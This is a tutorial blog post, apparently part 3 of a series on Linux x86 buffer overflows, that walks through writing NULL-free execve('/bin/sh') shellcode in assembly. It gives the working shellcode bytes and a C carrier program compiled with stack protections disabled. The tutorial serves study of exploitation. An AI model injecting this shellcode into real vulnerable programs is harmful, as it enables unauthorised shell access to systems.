![[push][pop][ret]](https://pushpopret.com/wp-content/uploads/2024/10/pushpopret.png)
Hello guys, this is the part 3 of the Linux buffer Overflows x86. In this part we will learn what is shellcode, why do we use it and how do we use it. In the previous two blogs, we learned about Process Memory, Stack Region, Stack Operations, Stack Registers, Attempting Buffer Overflow, Overwriting Buffer, Modifying Return address, manipulating program flow and program execution.
If you have not read the first two blogs, here are the links Part1 and Part2.
The main purpose behind exploiting Buffer Overflow is to spawn a reverse shell or execute arbitrary commands at least. Even if we find a vulnerable binary with stack overflow and able to overwrite the return address, we still have to tell the binary to execute commands on our behalf. But how do we do that? Suppose we want to spawn a shell of a vulnerable binary, but the code to spawn a shell is not present in the binary. So, even if we control the flow of the binary, we really can’t modify the Return address to a memory address which can execute the code which spawns a shell. We saw in the previous two blogs, we were able to overwrite the buffer with any arbitrary data. This means, when the program is loaded into memory all the operations are carried out on the stack. Any user input accepted will be stored on the stack and if the program accepts malicious input (remember insufficient bound checking) it also gets stored on the stack. So, instead of any data if we place the code which we want to execute on to the stack it will give us the results.
Simple Right? NO!!
We can’t simply go ahead and paste the code of spawning a shell onto the buffer because, when the program is running it is loaded in to the system memory and it communicates with the processor for carrying out the operations through syscalls which is understood by kernel who actually communicates with the processor to get things done(well this is a simplified statement, the actual process is too complex). Now the processor doesn’t understand C, C++, JAVA, Python, etc. it only understands the machine code which it can directly execute. And we the human beings can’t understand machine code, so we write programs in High level languages mentioned above. Also, machine code is mostly regarded as the lowest level representation of compiled code. Another main reason we use machine code is the size. The space available in the stack for operations are very limited and machines codes are really compact in that sense.
SHELLCODE
So, till now it is pretty clear that the code or payload used to exploit the buffer overflow vulnerability to execute arbitrary commands is called Shellcode. Its name is derived from the fact that it was initially used to spawn a root shell. Shellcode is basically a set of machine code or set of instructions injected into the buffer of the vulnerable program. The vulnerable program then executes the shellcode.
Shellcodes are machine codes. Basically, we write a set of instructions in a high-level language or assembly language then convert into hexadecimal values (these values are just a bunch of opcodes and operands understood by the processor).
We cannot run shellcode directly, instead it needs some sort of carrier (buffer, file, process, environment variables, etc) which will be read or execute by the vulnerable software. There are many shellcode execution strategies which are used depending on the exploitability and constraints of the vulnerable software.
Shellcodes are written mainly to force the program to do actions on the behalf of the attacker. The attacker can write a specific function which will do the intended action once loaded into the same address space of the vulnerable software. Every action (well almost) in an operating system is done by calling a syscall or system calls. The shellcode will also contain a syscall for a specific action which the attacker needs to perform. Syscalls are the most important thing in the shellcode as you can force the program to perform action just by triggering a syscall.
SYSCALLS
According to Wikipedia, “In computing, a system call is the programmatic way in which a computer program requests a service from the kernel of the operating system it is executed on.”

Linux’s security mechanism (the ring model) is divided into two spaces: User Space and Kernel space. The userspace process runs within the userspace, every process running in the userspace has its own virtual address space and cannot access any other processes address space until explicitly allowed. When the process in the userspace wants to access the kernel space to execute some operations, it cannot directly access it. No processes in the userspace can access the kernel space.
When an userspace process tries to access the kernel, an exception is raised and prevents the process from accessing the kernel space. The userspace processes uses the syscalls to communicate with the kernel processes to carry out the operations.
Syscalls are a bunch of functions which gives an userland process direct access to the kernel space to carryout low level functions. In simpler words, Syscalls are an interface between user mode and kernel mode.
In Linux, syscalls are generated using the software interrupt instruction, int 0x80. So, when a process in the user mode executes the int 0x80 instruction, the flow is transferred from the user mode to kernel mode by the CPU and the syscall is executed. Other than syscalls there are standard library functions like the libc (which is extensively used in the linux OS). These standard library functions also calls the syscall in some way or another (not everytime though). But we won’t look into that as we are not going to use library functions in our shellcode. Also, using syscall is much nicer beacuse there is no linking involved with any library as needed in other programming languages.
Note: The software interrupt int 0x80 was proving to be slower on the Pentium processors, so Linus introduced two new alternatives namely SYSENTER/SYSEXIT instructions which were provided by all Pentium II+ processors. We will use the int 0x80 instruction in our shellcode.
HOW TO USE SYSCALLS
When a process is in the userspace and the syscall instruction is executed, the interrupt handler i.e the software interrupt int 0x80 tells the CPU to change the execution from user mode to kernel mode. Now the system call handler is notified to call the routine which the userland process wanted. All the syscalls are stored in a syscall table, it is a big array which points to the memory address of the syscall routines. When the syscall is called, the syscall number is loaded into EAX register, this is how the system call handler comes to know which system call routine to execute. Keep in mind that the execution done here is carried out on the Kernel space stack and after the execution the control is given back to the userspace process and the remaining operation is carried out on userspace stack.
Here is the list of all the syscalls (x86):- http://syscalls.kernelgrok.com/

Each syscall is assigned a syscall number (an integer value) for basic naming convention. Every syscall has arguments which are necessary to execute the related operations. The syscall number is stored in the EAX register and the arguments are stored in the EBX, ECX, EDX, ESI and EDI respectively.
All the linux syscalls are well documented with instructions of how to implement them in your program. Usually we can use the syscall in normal C program or we can go ahead and do the same in an assembly language. Since we are writing our own shellcode, we have to dip our hands in the world of assembly language.
So what we will do is, write a C program with the syscall, disassemble the program, see the assembly instructions, write the assembly equivalent, make the necessary changes and extract the shellcode. Now we could have done this in assembly language directly but for getting the whole idea of how a program works from the high level to low level I am choosing this path.
Basic Assembly knowledge is needed for this.
SPAWNING A SHELL
Let’s write a shellcode for spawning a shell. We will use execve syscall for this operation.
First, let’s take a look at the man page for execve.

The whole function looks like this: –
int execve(const char *filename, char *const argv[], char *const envp[]);Here, filename is the command or program which we want to execute, in our case “/bin/sh”. Argv is an array of the argument string passed to the new program and it should contain the filename in its first index. Envp array can be NULL. Also, the argv and envp array must end with a NULL.
We will initiate a char array spawnshell[2], with spawnshell[0]= “/bin/sh” and the next index being NULL i.e. spawnshell[1]=NULL. We declared the last index as NULL because argv must end with NULL.
So, execve will look like:
execve(spawnshell[0], spawnshell, NULL);The C code for spawning a shell:
#include<stdio.h>
#include<stdlib.h>

void main()
{

char *spawnshell[2];

spawnshell[0] = “/bin/bash”;

spawnshell[1]= NULL;

execve(spawnshell[0], spawnshell, NULL);

exit(0);


}
Compiling the program:
gcc -static -m32 spawnshell.c -o spawnshell(We used static flag while compiling to prevent the dynamic linking as we want to disassemble the execve function.)
Running the executable, we get a shell.

Let’s disassemble the main function in our favourite GDB:

Here, the execve is called from the libc library, because we wrote a C program and used stdlib.
Before calling the execve() function, the arguments required by it are stored on the stack.
We will see the important instructions in detail:
sub $0x14, %esp -> Subtracting 14 from ESP, this is how space is allocated on the stack.
1) movl $0x80bb868,-0x14(%ebp) -> Moving the memory address 0x80bb868 which contains “/bin/sh” on the stack. (You can see the value by using the command x/1s 0x80bb868 in GDB)
2) movl $0x0,-0x10(%ebp) -> Moving 0 on the stack at -0x10(%ebp), means the NULL byte after the “/bin/sh”.
3) mov -0x14(%ebp),%eax -> EAX now has the “/bin/sh”.
4) push $0x0 -> 0 is pushed onto the stack.
5) lea -0x14(%ebp),%edx -> The effective address of -0x14(%ebp) is loaded into EDX i.e EDX is pointing to the pointer of “/bin/sh”.
6) push %edx -> Pushing the value of EDX on the stack.
7) push %eax -> Pushing the value of EAX on the stack.
8)call 0x806c990 <execve> -> calling the function execve.
So, what does this mean? Every numbered point is explained below in the same manner: –
1) filename = “/bin/sh”
2) filename = “/bin/sh” followed by NULL
3) argv[0]= “/bin/sh”
4) 0 is pushed for the envp
5) pointing to the pointer of “/bin/sh” i.e argv
6) EDX=argv
7) EAX= filename
8) execve function is called
Now the execve function according to the arguments pushed onto the stack will look like: –
execve(EAX, EDX,0)
So, now we know what to do with the assembly instructions. Let’s write an assembly program for execve syscall.
Let’s look at the execve syscall w.r.t assembly instructions:

Assembly program: –
.data
	Shell:
		.ascii “/bin/sh”

	PtrToShell:
		.int 0

	Envp:
		.int 0

.text
	.globl _start

_start:

	movl $Shell, PtrToSHell       #Loading the pointer of Shell in PtrToShell
	movl $11, %eax  	      #Loading the syscall number
	movl $Shell, %ebx	      #Loading the filename i.e “/bin/sh”
	movl $PtrToShell, %ecx        #Loading the pointer to the Shell
	movl $Envp, %edx	      #Loading the envp which is null
	int $0x80		      #Interrupt

	#Exit Syscall
	movl $1, %eax
	movl $10, %ebx
	int $0x80

Assemble this program:
as -ggstabs Spawnshell.s -o shell.oLink this program:
ld shell.o -o shellRunning the program, we can see we get a shell.
Now, we want to extract the opcodes from the executable to form our shellcode. We will use objdump utility to display the object file.

Here, we can see in the right side are the assembly instructions that we wrote and in the left side opcodes for those instructions. Now we just have to copy these opcodes and execute it from C program which will act as a carrier for our shellcode.
Our Shellcode now is:
"\xc7\x05\xa8\x90\x04\x08\xa0\x90\x04\x08\xb8\x0b\x00\x00\x00\xbb\xa0\x90\x04\x08\xb9\xa8\x90\x04\x08\xba\xac\x90\x04\x08\xcd\x80\xb8\x01\x00\x00\x00\xbb\x0a\x00\x00\x00\xcd\x80"As we already know we cannot execute shellcode directly, we will be needing a program to execute it for us. Shellcode is always loaded into the virtual address space of the target process which we want to exploit. Shellcode can’t have its own process space as it can’t be executed directly, and it doesn’t makes sense to load the shellcode in any other address space other than the vulnerable software.
Just for demonstration we will load the shellcode in the address space of our own program and see whether it get executed or not.
We will write a small C program which will execute our shellcode:
//carrier.c

include<stdio.h>

char shellcode[] = "\xc7\x05\xa8\x90\x04\x08\xa0\x90\x04\x08"
                "\xb8\x0b\x00\x00\x00\xbb\xa0\x90\x04\x08"
                "\xb9\xa8\x90\x04\x08\xba\xac\x90\x04\x08"
                "\xcd\x80\xb8\x01\x00\x00\x00\xbb\x0a\x00"
                "\x00\x00\xcd\x80";

int main()
{
	int *ret;
	ret = (int *)&ret + 2;
	(*ret) = (int)shellcode;
}
So, what’s the program doing?
First, we are defining a char array shellcode with our actual shellcode in it. Then, in the main() function we are defining a variable ret which is an int pointer.
Then we are making the ret variable pointing to an address which is 2 bytes from its own address.
Remember this will happen on the stack, and the addresses on the stack moves from higher memory to the lower memory. So, by adding 2 bytes to the address of ret variable we are actually making it points towards the main() function.
Then we are assigning the address of our shellcode array to the address of the ret variable which is pointing to the address of main. So, the before the program ends it will execute our shellcode.
Let’s compile the program:
gcc carrier.c -o carrier -m32 -fno-stack-protector -z execstackRunning the program, we get Segmentation fault (core dumped)

So, we can see that our shellcode didn’t worked. Let’s look what is wrong with our shellcode.

We can see there are a bunch of NULL values in the opcodes i.e ‘00’. Now one important thing, mostly the shellcode is loaded into the user input buffer and mostly it will be a char buffer or string buffer. If a NULL value occurs in the string, it terminates the string right there and doesn’t accept anything after the NULL termination. So, our shellcode containing NULL values won’t work. So, we have to find a way to eliminate the NULL values.
Also, we are using hardcoded addresses in our shellcode. As we can see the mov instructions, all those addresses are machine specific hardcoded addresses. It is highly likely that it might not work in different versions of Linux. So, we have to deal with that also. One thing we can do is somehow load the starting address of our shellcode in the memory and using that reference we can make the necessary operations relative to this address. Now this is called as relative addressing. We will see this more detail.
Now the important part is to modify the assembly code with the two requirements mentioned above, getting rid of the NULL values and implementing relative addressing for avoiding hardcoded addresses.
REFINING THE SHELLCODE
So, let’s start…
From the above assembly program, we know what instructions are needed to create our shellcode. In the above program we defined an ascii string with “/bin/sh” and assigned the address of the string to another variable which will act as the pointer. But in the shellcode, we will get the memory address of that variable and it will not work around different linux machines as the address may differ.

So, in the manpages of the execve syscall it is clearly stated that, “The argv and envp arrays must each include a null pointer at the end of the array.” In our case envp array is already NULL, but the filename i.e. the first index of argv pointer should also end with a NULL value. In the above assembly program, we were defining seperate variables for each argument of the syscall, but now we can’t do that.
int execve(const char *filename, char *const argv[], char *const envp[]);The execve syscall has three char pointer agruments. For the first argument we will have “/bin/shA”. We are appending A because we directly can’t add a NULL value as it will hamper our shellcode, instead we will assign the index of A, a null value from the register. For the next char argument, we will append four B’s as char is 4 bytes. Now the second argument is a pointer to the start of the address of the filename. Here we will assign the index of the starting B with the address of the starting memory address of filename. The third argument is the envp array which is a NULL pointer and we will append it with four C’s and then we will assign the index of the first C with a null value.
The representation of execve syscall arguments w.r.t registers will be like:
int execve(EBX, ECX, EDX); and the execve syscall number 11 will be loaded in the EAX register.
Below is the representation of the string which we will load along with the index in hex.

Let’s look into the final assembly program for our shellcode.
Refined assembly program for Shellcode:
.text

.globl _start

_start:

	jmp ShellcodeCall

	Shellcode:

		popl %esi
		xorl %eax, %eax
		movb %al, 0x7(%esi)
		movl %esi, 0x8(%esi)
		movl %eax, 0xc(%esi)
		movb $11, %al
		movl %esi, %ebx
		leal 0x8(%esi), %ecx
		leal 0xc(%esi), %edx
		int $0x80

	ShellcodeCall:

		call Shellcode
		Shell:
			.ascii “/bin/shABBBBCCC”
Now I will explain in detail what we have done.
-> We are starting our shellcode with a jmp instruction. Jmp instruction will make an unconditional jump to the specified memory location. It will skip the actual shellcode and directly jump to the ShellcodeCall memory address.
-> In there the call instruction is executed which will directly point our shellcode. Now what happens here is the most important thing. When the call instruction is executed the next instruction or memory address which contains the string “/bin/shABBBBCCCC” is pushed onto the top of the stack as the ret address. This is how we implement the relative addressing.
->Now the pop instruction is executed. So, the pop instruction will load the ret address which has the string in the ESI register. The ESI register has the memory location which points to “/bin/shABBBBCCCC”. ESI register will be the reference point for all the operation which we will perform so the issue of hardcoded addresses will be resolved.
->Next, we are XORing the EAX register to avoid the NULL bytes. We are basically resetting the EAX register without assign a NULL value.
->Then we are loading the value 0 from the AL register (As we all know the AL register is the lower part of the EAX address which is already 0 after the XORing) to the 7th index of the ESI register which will replace the A in our string with a null value.
-> Then we are loading the value of ESI i.e. the start addresses of our string into the 8th index of ESI register replacing the B’s in our string.
->Then we are loading 0 from the AL register into the 12th index of our ESI register i.e. replacing the C’s with 0’s.
->Then we are loading the execve syscall number 11 into AL register again avoiding the NULL bytes because the higher part of the EAX register holds 0.
-> Then we are loading the arguments of execve into the EBX, ECX and EDX registers respectively.
-> Lastly, we make a software interrupt which will execute the syscall.
Now let’s take a look at the opcodes after assembling and linking the assembly program.

As we can see there are no null bytes and the hardcoded addresses are also solved.
Now let’s copy our shellcode into the C program which we wrote earlier to check whether our shellcode executes or not.
#include<stdio.h>

char shellcode[] = "\xeb\x18\x5e\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43";


int main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
Let’s run the compiled C program binary and see if it works.

VOILA!!!
We successfully spawned a shell with our own written shellcode.
This was a very basic example of writing a working shellcode. Now there are many situations where you want to take a reverse shell over the network, and you have to write a shellcode for that. That would be a really challenging task to write a shellcode of that manner. This blogpost only introduced what a shellcode looks like and how much pain you have to take to write a simple working shellcode.
Leave a Reply